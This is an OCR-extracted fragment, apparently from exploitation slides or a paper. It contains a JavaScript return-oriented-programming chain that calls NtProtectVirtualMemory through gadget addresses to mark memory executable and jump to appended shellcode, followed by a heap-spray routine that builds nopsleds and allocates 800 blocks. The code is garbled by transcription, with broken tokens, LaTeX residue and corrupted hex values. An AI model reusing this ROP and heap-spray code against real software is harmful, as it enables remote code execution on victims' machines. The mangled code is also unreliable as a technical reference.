

```
packv(0x7c344cc1) + // 0x7c344cc1: pop eax; ret;
packv(\emptyset x d7) + // \emptyset x 7 d: syscall nummero
packv(0x7c3410c3) + // 0x7c3410c3: pop ecx; ret;
packv(0x7ffe0300) + // addr of systemterpackv(0x43434343) + // call [ecx]
```
 $packv()$  + // protectvirtualmemory: <ret>  $packv(Øxffffffff) + //$  protectvirtualmemory arg: processhandle (self) packv(0x41414141) + // protectvirtualmemory arg: addr of baseaddress  $packv(0x42424242)$  + // protectvirtualmemory arg: addr numbytes  $packv(0x08082178) + // protectvirtualmemory arg: new protection$ packv(0xa0a0a07C); // protectvirtualmemory arg: old protection packv(0x08082020) + // protectvirtualmemory arg: baseaddress

```
packv(0x00004000) + // protectvirtualmemory arg: numbytes
```

```
// calling the shellcode
```
packv(0x7c345c30); // 0x7c345c30: push esp; ret; // in esp, ptr to the following addr

```
payload += shellcode;
```
**DA**Heapspray:

```
// build nopsled1
nopsled1 = payload;while(nopsled1.length \lt 0x1000)
   nopsled1 += block1;
```
var heapblock $1 =$  nopsled $1$ ;

```
while(heapblock1.length \langle 0x40000)
   heapblock1 - + = heaphlock1;
```
var trimmedblock1 = heapblock1.substring(2,  $0 \times 40000 - 0 \times 21$ );

```
// heap spray
for(var i = 0; i < 800; i++)heap.alloc(trimmedblock1);
```